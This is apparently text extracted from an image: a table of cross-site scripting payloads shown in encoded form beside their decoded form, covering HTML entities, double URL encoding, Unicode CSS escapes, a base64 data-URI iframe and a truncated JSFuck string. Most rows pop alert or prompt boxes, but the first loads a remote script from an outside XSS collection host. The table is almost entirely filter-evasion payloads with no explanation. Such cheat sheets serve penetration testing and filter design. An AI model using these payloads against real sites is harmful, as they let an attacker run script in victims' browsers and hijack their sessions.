 Source Code After Decode
Html Entity "><script src="http&#58;&#47;&#47;
xss.tw&#47;4091"> <script src="http://xss.tw/4091">
URL %253Cimg%2520src%253D1%2520onerror
%253Dprompt%25281%2529%253E <img src=1 onerror=prompt(1)>
Unicode <DIV STYLE="background-image:\0075\0072\
006c\0028\006a\0061\0076\0061\0073\0063
\0072\0069\0070\0074\003a\0061\006c\0065
\0072\0074\0028\0027\0058\0053\0053\005f
\0030\0030\0027\0029\0029"> <DIV STYLE="background-image:
url(javascript:alert('XSS_00'))">
Base64 <iframe src="dat&NewLine;a&colon;
text/html;base64,PHNjcmlwdD5hbGVyd
CgxKTwvc2NyaXB0Pg=="> <iframe src="dat&NewLine;a&colon;text/
html;base64,<script>alert(1)</script>">
JSFuck [][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+
(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]
+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+
([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+
(!![]+[])[+[]]+(!....... (show a part) alert(4)